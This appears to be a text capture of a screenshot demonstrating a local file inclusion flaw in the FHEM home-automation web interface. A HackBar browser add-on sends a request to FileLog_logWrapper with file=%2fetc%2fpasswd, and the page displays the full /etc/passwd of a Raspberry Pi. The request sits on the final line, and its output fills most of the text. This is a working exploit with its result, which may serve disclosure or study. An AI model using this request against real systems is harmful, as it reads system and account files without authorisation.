 Fhem
Save config
AVR-Net-IO
AliRF
Batterie
CUL_TCM97001
Handy
Heizung
IT
Interfaces
LaCrosse
MQTT
Plots
Pool
SD_WS07
Steckdose
System
Temperatur
Unsorted
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
pi:x:1000:1000:,,,:/home/pi:/bin/bash
messagebus:x:105:109::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ /fhem/FileLog_logWrapper?dev=Logfile&file=%2fetc%2fpasswd&type=text